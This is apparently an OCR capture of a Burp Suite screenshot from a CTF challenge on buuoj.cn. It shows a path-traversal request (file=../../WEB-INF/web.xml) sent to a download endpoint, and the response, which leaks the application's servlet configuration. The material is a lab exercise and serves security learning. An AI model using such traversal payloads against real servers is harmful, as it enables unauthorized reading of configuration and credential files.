 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz
1 × 2 × 3 × ...
Go Cancel < > Target: http://815575ea-2ee8-4313-9d83-62407b2dd1a0.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
GET /home/download?file=../../WEB-INF/web.xml HTTP/1.1
Host: 815575ea-2ee8-4313-9d83-62407b2dd1a0.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://815575ea-2ee8-4313-9d83-62407b2dd1a0.node4.buuoj.cn:81/home
Cookie: JSESSIONID=D0D09462FB06EF394A7DA4609D4E0839
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 08 May 2022 05:24:45 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 2082
Connection: close
Content-Disposition: attachment; filename=../../WEB-INF/web.xml
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd" >
<web-app>
<servlet>
<servlet-name>register</servlet-name>
<servlet-class>com.web.servlet.registerServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>login</servlet-name>
<servlet-class>com.web.servlet.loginServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>home</servlet-name>
<servlet-class>com.web.servlet.homeServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>upload</servlet-name>
<servlet-class>com.web.servlet.uploadServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>download</servlet-name>
<servlet-class>com.web.servlet.downloadServlet</servlet-class>
</servlet>
<servlet>
<servlet-name>logout</servlet-name>
<servlet-class>com.web.servlet.logoutServlet</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>logout</servlet-name>
? < + > Type a search term 0 matches
Done 2,304 bytes | 31 millis